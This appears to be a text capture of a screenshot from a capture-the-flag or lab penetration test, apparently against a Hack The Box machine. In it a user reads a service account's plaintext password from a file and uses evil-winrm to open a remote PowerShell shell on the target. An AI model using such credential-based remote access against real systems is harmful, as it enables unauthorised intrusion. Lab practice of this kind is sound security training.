 10.0.2.15 10.10.14.64 10.10.11.108 40% 05:39 PM
❯ ls
creds.txt Scan
❯ cat creds.txt
File: creds.txt
1 user: svc-printer
2
3 passwd: 1edFg43012!!
❯ evil-winrm -i 10.10.11.108 -u svc-printer -p '1edFg43012!!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> whoami
return\svc-printer
*Evil-WinRM* PS C:\Users\svc-printer\Documents>